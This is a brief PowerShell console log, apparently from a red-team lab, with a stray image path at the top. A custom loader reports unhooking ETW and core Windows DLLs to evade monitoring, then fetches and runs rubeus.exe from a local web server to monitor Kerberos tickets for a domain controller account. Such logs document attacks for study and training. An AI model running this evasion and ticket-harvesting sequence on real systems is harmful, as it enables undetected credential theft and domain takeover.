 PS C:\Users\appadmin> .\loader.exe -path http://127.0.0.1:8080/rubeus.exe -args monitor /interval:5 /nowrap /targetuser:mcorp-dc$
.\loader.exe -path http://127.0.0.1:8080/rubeus.exe -args monitor /interval:5 /nowrap /targetuser:mcorp-dc$
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : http://127.0.0.1:8080/rubeus.exe Arguments : monitor /interval:5 /nowrap /targetuser:mcorp-dc$